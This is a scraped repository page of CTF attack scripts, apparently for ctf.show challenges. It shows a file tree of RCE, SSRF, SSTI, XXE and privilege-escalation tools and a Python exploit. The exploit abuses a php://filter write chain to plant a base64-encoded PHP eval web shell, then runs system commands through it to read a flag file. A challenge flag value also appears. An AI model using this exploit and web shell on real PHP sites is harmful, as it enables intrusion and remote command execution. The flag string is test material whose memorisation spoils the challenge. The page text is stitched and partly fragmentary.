 CTFDic-main
file-upload-include
PenetrationTestingScripts-master
RCE
111.py
bypass-disable_functions.php
rce.txt
RCE异或_good.php
test.py
xor_rce.txt
xor脚本.py
异或payload生成.py
异或字符.php
无字母RCE_取反.php
无字母数字RCE_或运算.py
无字母数字RCE_文件上传RCE.py
sql
SSRF
SSTI
fenjing.py
fenjing_payload_gen.py
ssti_寻找可利用类下标.py
XXE
提权脚本
零杂脚本
2 import requests
3
4 url = "http://910b741c-8aca-41b0-97c4-a29a2f7d1335.challenge.ctf.show//"
5 #经过两次url编码的php://filter/write=convert.base64-decode/resource=1.php
6 get_data = "%2570%2568%2570%253A%252F%252F%2566%2569%256C%2574%2565%2572%252F%2577%2572%2569%2574
7 get_url = url + "?file=" + get_data
8 data = {
9 'content': 'aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg=='#<?php @eval($_POST[a]);?>
10 }
11 res = requests.post(url=get_url, data=data)
12 shell_url = url + "1.php"
13 test = requests.get(shell_url)
14 if(test.status_code == 200):
15 print("[*]getshell成功")
16 shell_data = {
17 'a': 'system("cat fl0g.php");'
18 }
19 result = requests.post(url=shell_url, data=shell_data)
20 print(result.text)
if (test.status_code == 200) › 'a'
行: 111
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ec0a6093-9606-45fe-8165-13ab0fddd2f7}";